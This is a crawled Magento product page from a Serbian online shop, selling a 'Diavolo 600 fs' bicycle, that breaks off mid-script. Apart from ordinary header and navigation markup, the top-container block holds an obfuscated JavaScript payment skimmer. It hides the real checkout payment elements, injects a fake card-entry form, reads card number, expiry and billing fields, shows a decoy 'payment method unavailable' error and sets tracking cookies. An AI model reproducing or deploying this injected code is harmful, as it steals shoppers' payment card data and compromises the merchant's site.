

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/diavolo-600-fs-crno-zeleno-2078
body_size: 45729
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Diavolo 600 fs crno-zeleno 2019"/>
<meta name="description" content="Diavolo 600 fs crno-zeleno 2019 



Diavolo 600 fs crno-zeleno 2019
 
Veličina rama: 17 inča
Ram: Hiten steel frame


Vila: Md-711x 26&quot; suspension fork


Šoljica vile: Thun, 122.5 mm


Srednji pogon: Tcsh2-cfpg, 42/34/24t steel


Prednj"/>
<meta name="keywords" content="Diavolo 600 fs crno-zeleno 2019"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Diavolo 600 fs crno-zeleno 2019</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<!-- Product Structured Data by Mageplaza SEO-->            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    



<meta property="og:type" content="product" />
<meta property="og:title"
      content="Monitor&#x20;lady&#x20;fs&#x20;crno-pink&#x20;2019&#x20;aluminijumski&#x20;ram&#x20;19&#x20;in&#x010D;a" />
<meta property="og:image"
      content="https://www.shoppy.rs/media/catalog/product/cache/9f2dcea3721ec3046a564d60fc8b61e7/9/1/919449-_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.shoppy.rs/diavolo-600-fs-crno-zeleno-2078" />
    <meta property="product:price:amount" content="37999"/>
    <meta property="product:price:currency"
      content="RSD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-diavolo-600-fs-crno-zeleno-2078 page-layout-1column">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg%2C/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="idp3L8uZbk" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--mo